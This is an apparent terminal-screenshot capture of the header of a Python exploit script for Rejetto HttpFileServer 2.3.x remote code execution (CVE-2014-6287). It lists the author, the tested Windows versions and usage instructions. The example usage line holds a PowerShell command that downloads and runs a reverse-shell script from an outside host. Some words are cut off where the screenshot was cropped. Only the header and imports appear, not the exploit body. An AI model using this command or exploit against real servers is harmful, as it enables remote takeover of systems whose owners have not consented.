 kali@kali: ~ 100x24
# Date: 28-11-2020
# Remote: Yes
# Exploit Author: Óscar Andreu
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
#!/usr/bin/python3
# Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowe
\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/m
verse.ps1')"
import urllib3
import sys
import urllib.parse